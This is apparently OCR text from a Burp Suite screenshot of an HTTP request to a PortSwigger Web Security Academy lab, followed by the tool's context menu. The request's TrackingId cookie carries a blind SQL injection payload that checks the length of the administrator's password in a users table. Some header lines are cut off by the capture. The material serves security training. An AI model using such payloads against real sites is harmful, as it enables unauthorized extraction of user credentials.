 Request
Response
Pretty Raw Hex \n
Pretty
1 GET /login HTTP/2
2 Host: 0a150027040a3aa18516e5cc00220031.web-security-academy.net
3 Cookie: TrackingId=jbN5M5L2Dh6kaFY5' AND (SELECT 'a' FROM users
WHERE username='administrator' AND length(password)>1) ='a; session=
ZaUTQqmG1qoYPJCQsenCQwh1kq3h4AbP
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
ge/webp,image/apng,*/*;q=0.8,application/signed-excha
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer:
https://0a150027040a3aa18516e5cc00220031.web-security
lter?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Web
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method